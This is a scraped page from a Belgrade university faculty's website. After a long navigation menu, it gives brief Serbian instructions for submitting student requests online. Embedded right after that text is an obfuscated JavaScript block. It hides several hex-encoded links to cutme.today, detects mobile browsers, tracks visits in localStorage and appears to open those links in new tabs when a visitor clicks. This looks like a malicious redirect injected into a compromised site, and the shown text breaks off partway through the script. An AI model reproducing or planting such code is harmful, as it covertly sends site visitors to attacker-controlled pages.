	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57358"><a href="https://www.fpn.bg.ac.rs/izvestaji-redovnih-profesora">Извештаји редовних професора</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14"><a href="#">Студенти</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://www.fpn.bg.ac.rs/studenti-generacije">Студенти генерације</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6786"><a href="https://www.fpn.bg.ac.rs/studentski-parlament-fakulteta-politickih-nauka">Студентски парламент</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6791"><a href="https://www.fpn.bg.ac.rs/karijerni-razvoj-studenata">Каријерни развој студената</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7685"><a href="#">Студентски медији и часописи</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://www.fpn.bg.ac.rs/casopis-politikolog">Часопис Политиколог</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a href="https://www.fpn.bg.ac.rs/fpntv">Телевизијска продукција ФПНТВ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34274"><a href="https://www.fpn.bg.ac.rs/redakcija-slusaonica-6">Редакција „Слушаоница 6″</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36265"><a href="https://casopispoliteuma.wordpress.com/">Стручни часопис студената Политеума</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7308"><a href="#">Студентске организације</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53526"><a href="https://www.fpn.bg.ac.rs/studentske-organizacije/registar-studentskih-organizacija-ub-fpn">Регистар студентских организација УБ-ФПН</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34265"><a href="https://www.fpn.bg.ac.rs/debatni-klub-fpn">Дебатни клуб ФПН</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7325"><a href="https://www.fpn.bg.ac.rs/evropski-studentski-forum">Европски студентски форум</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34251"><a href="https://www.fpn.bg.ac.rs/klub-studenata-fpn">Клуб студената ФПН</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34267"><a href="https://www.fpn.bg.ac.rs/klub-za-ujedinjene-nacije-fpn">Клуб за Уједињене нације ФПН</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7317"><a href="https://www.fpn.bg.ac.rs/srpski-politicki-forum">Српски политички форум</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34264"><a href="https://www.fpn.bg.ac.rs/studentska-unija-fpn">Студентска унија ФПН</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34266"><a href="https://www.fpn.bg.ac.rs/studenti-za-slobodu">Студенти за слободу</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34263"><a href="https://www.fpn.bg.ac.rs/timska-inicijativa-mladih">Тимска иницијатива младих</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7324"><a href="https://www.fpn.bg.ac.rs/unija-studenata-socijalnog-rada">Унија студената социјалног рада</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://www.fpn.bg.ac.rs/pr-tim">ПР тим (ПР служба) Факултета политичких наука</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-605"><a href="#">Наука</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-620"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri">Научно-истраживачки центри</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77340"><a href="https://politikolog.rs/centar-za-studije-demokratije/">Центар за студије демократије</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58675"><a href="https://www.fpn.bg.ac.rs/centar-za-medije-i-medijska-istrazivanja">Центар за медије и медијска истраживања</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47960"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-evropske-i-medjunarodno-pravne-studije">Центар за европске и међународно-правне студије</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47962"><a href="https://cis-fpn.rs/">Центар за међународну безбедност</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47966"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-sjedinjenih-americkih-drzava">Центар за студије Сједињених Америчких Држава</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47970"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-roda-i-politike">Центар за студије рода и политике</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47975"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-azije-i-dalekog-istoka">Центар за студије Азије и Далеког истока</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47977"><a href="http://www.csm-fpn.org/">Центар за студије мира</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47982"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-istrazivanje-u-socijalnoj-politici-i-socijalnom-radu">Центар за истраживања у социјалној политици и социјалном раду</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47986"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-ekoloski-razvoj-i-odrzivu-politiku">Центар за еколошки развој и одрживу политику (ЦЕПОР)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47990"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-javnu-upravu-lokalnu-samoupravu-i-javne-politike">Центар за јавну управу, локалну самоуправу и јавне политике</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47992"><a href="http://cbs.fpn.bg.ac.rs/">Центар за британске студије</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47996"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-ruske-studije">Центар за руске студије</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48000"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-nemacke-studije">Центар за немачке студије</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55922"><a href="http://www.cesla-fpn.rs/">Центар за студије Латинске Америке</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48008"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-konstitucionalizma">Центар за студије конституционализма</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48012"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-kulture">Центар за студије културе</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48018"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-drustvena-i-primenjena-istrazivanja">Центар за друштвена и примењена истраживања</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48019"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-interdisciplinarne-studije-balkana">Центар за интердисциплинарне студије Балкана</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6831"><a href="#">Научни часописи</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6856"><a href="https://www.fpn.bg.ac.rs/godisnjak-fakulteta-politickih-nauka">Годишњак Факултета политичких наука</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77341"><a href="https://politikolog.rs/politicki-zivot/">Политички живот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6850"><a href="https://www.fpn.bg.ac.rs/politicke-perspektive">Политичке перспективе</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6838"><a href="https://www.fpn.bg.ac.rs/cm-communication-and-media">CM – Communication and Media</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="http://www.regionalsecurityjournal.com/index.php/JRS">Journal of Regional Security</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23131"><a href="http://generojournal.org/casopis.html">Genero</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacka-delatnost">Научно-истраживачка делатност</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32237"><a href="https://www.fpn.bg.ac.rs/naucni-skupovi-i-konferencije">Научни скупови и конференције</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32240"><a href="https://www.fpn.bg.ac.rs/susreti-socijalnih-radnika">Сусрети социјалних радника</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-621"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-projekti">Научно-истраживачки пројекти</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50995"><a href="https://www.fpn.bg.ac.rs/program-ideje">Програм ИДЕЈЕ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50994"><a href="https://www.fpn.bg.ac.rs/program-promis">Програм ПРОМИС</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55225"><a href="https://www.fpn.bg.ac.rs/program-horizont">Програм ХОРИЗОНТ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77699"><a href="#">Остали програми</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42449"><a href="#">Медијска и информацијска писменост</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42450"><a href="https://www.fpn.bg.ac.rs/o-projektu-medijska-i-informacijska-pismenost">О пројекту</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43030"><a href="https://www.fpn.bg.ac.rs/aktivnosti-medijska-i-informacijska-pismenost">Активности</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42451"><a href="https://www.fpn.bg.ac.rs/kategorija/medijska-i-informacijska-pismenost/medijska-pismenost-vesti">Вести &#8211; Медијска и информацијска писменост</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63583"><a href="#">Youth 4 Inclusion, Equality &#038; Trust</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63593"><a href="https://www.fpn.bg.ac.rs/o-projektu-youth-for-inclusion-equality-and-trust">О пројекту YOUth</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63594"><a href="https://www.fpn.bg.ac.rs/aktivnosti-youth-for-inclusion-equality-and-trust">Активности YOUth</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63595"><a href="https://www.fpn.bg.ac.rs/kategorija/vesti-youth-for-inclusion-equality-and-trust">Вести YOUth</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1643"><a href="http://katalog.fpn.bg.ac.rs/">Публикације</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74785"><a href="https://enauka.gov.rs/">еНАУКА</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44215"><a href="http://rfpn.fpn.bg.ac.rs/?locale-attribute=sr_RS">РФПН Репозиторијум Факултета политичких наука</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-603"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja">Сарадња</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49987"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/bilateralni-sporazumi">Билатерални споразуми</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49998"><a href="#">Међународни пројекти</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49999"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/aktuelni">Актуелни</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50000"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/zavrseni">Завршени</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50006"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/circleu">CircleU</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50023"><a href="#">МА програми на енглеском језику</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50024"><a href="https://www.fpn.bg.ac.rs/ma-in-peace-security-and-development">MA in Peace, Security and Development</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50025"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/interdisciplinary-joint-masters-programme-in-southeastern-european-studies">Interdisciplinary Joint Master’s Programme in Southeastern European Studies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50029"><a href="#">Мобилност</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50026"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/studenti">Студенти</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50033"><a href="https://www.fpn.bg.ac.rs/kategorija/aktuelni-konkursi">Актуелни конкурси</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50034"><a href="https://mobion.bg.ac.rs">MobiON</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50035"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/gostujuci-istrazivaci-nastavnici">Гостујући истраживачи/наставници</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47881"><a href="#">Библиотека</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47912"><a href="https://www.fpn.bg.ac.rs/o-biblioteci">О библиотеци</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47913"><a href="https://www.fpn.bg.ac.rs/katalozi-biblioteke-fpn">Каталози библиотеке ФПН</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64760"><a href="https://www.fpn.bg.ac.rs/kategorija/nove-knjige">Нове књиге</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74784"><a href="https://enauka.gov.rs/">еНАУКА</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47917"><a href="http://rfpn.fpn.bg.ac.rs/?locale-attribute=sr_RS">РФПН Репозиторијум Факултета политичких наука</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74798"><a href="https://www.fpn.bg.ac.rs/obuka-korisnika">Обука корисника</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47914"><a href="https://www.fpn.bg.ac.rs/elektronski-izvori">Електронски извори</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47915"><a href="https://www.fpn.bg.ac.rs/uputstva-za-koriscenje-elektronske-gradje">Упутства за коришћење електронске грађе</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="#">е-Сервиси</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a target="_blank" rel="noopener" href="https://student.fpn.bg.ac.rs/security/login.jsf">Студентски сервис</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9174"><a href="https://outlook.office.com">Е-пошта за студенте</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a target="_blank" rel="noopener" href="http://portal.fpn.bg.ac.rs">Портал за запослене</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a target="_blank" rel="noopener" href="http://mail.fpn.bg.ac.rs/">Е-пошта за запослене</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82691"><a href="http://outlook.office.com/mail/">Е-пошта за запослене (Microsoft 365)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86096"><a href="https://login.fpn.bg.ac.rs">Портал за промену лозинке</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47768"><a href="http://eteze.bg.ac.rs">Е-тезе</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9175"><a href="http://login.microsoftonline.com">Microsoft 365</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://www.fpn.bg.ac.rs/eduroam">Eduroam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75571"><a href="#">УПИС</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75574"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-osnovne">Основне академске студије</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78646"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-osnovne/vazne-informacije">Важне информације</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75572"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-master">Мастер академске студије</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75573"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-doktorske">Докторске академске студије</a></li>
</ul>
</li>
</ul></nav><!-- #primary-menu -->


            </div>

        </div>

    </div>

</header><!-- #header -->

<div id="header-spacer"></div>
    
    <header id="title-area" class="clearfix">

        <div class="inner">

            <h1 class="page-title entry-title">Подношење молби</h1>
            

        </div>

    </header> <!-- title-area -->

    
    <div id="main" class="site-content">

        
        <div class="inner">

<div id="content" class="content-area">

    
<div id="breadcrumbs">

    <a href="https://www.fpn.bg.ac.rs/">Home</a><span class="sep"> / </span>Подношење молби
</div><!-- #breadcrumbs -->
    
        
            <article id="post-11962" class="post-11962 page type-page status-publish hentry">

                <div class="entry-content">

                    


    <div class="post-featured-image"></div>


                    <p>Студенти основних академских студија могу путем електронског студентског сервиса еСтудент подносити молбе продекану за студије првог степена и Служби за наставу и студентска питања. Изузетак су молбе за умањење школарине, које је у предвиђеном року потребно предати на посебном обрасцу на шалтеру Службе за наставу и студентска питања. Систем омогућава праћење статуса молбе (поднето, у процедури, допунити, доставити прилоге, одобрено/одбијено), те се путем еСтудента можете информисати о исходу молбе коју сте поднели.</p>
<p>Техничко упутство можете пронаћи <a href="http://www.fpn.bg.ac.rs/%d1%83%d0%bf%d1%83%d1%82%d1%81%d1%82%d0%b2%d0%b0-%d0%b7%d0%b0-%d0%b5%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%bd%d1%81%d0%ba%d0%b5-%d1%81%d0%b5%d1%80%d0%b2%d0%b8%d1%81%d0%b5">овде</a>.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x54\x50\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x56\x71\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x79\x53\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x43\x4a\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x76\x6e\x74\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x4b\x65\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x55\x77\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x42\x78\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x72\x6d\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x64\x4b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new 